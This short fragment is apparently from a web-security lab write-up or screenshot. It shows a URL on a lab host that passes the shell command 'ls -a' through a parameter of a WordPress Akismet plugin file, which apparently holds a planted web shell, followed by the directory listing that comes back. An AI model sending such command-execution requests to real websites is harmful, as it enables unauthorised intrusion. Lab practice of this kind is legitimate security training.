 view-source:xss2rce.lab.local/wp-content/plugins/akismet/index.php?brute=ls%20-a
1 .
2 ..
3 admin.php
4 akismet.css
5 akismet.gif
6 akismet.js
7 akismet.php
8 img
9 index.php
10 legacy.php
11 readme.txt
12 widget.php
13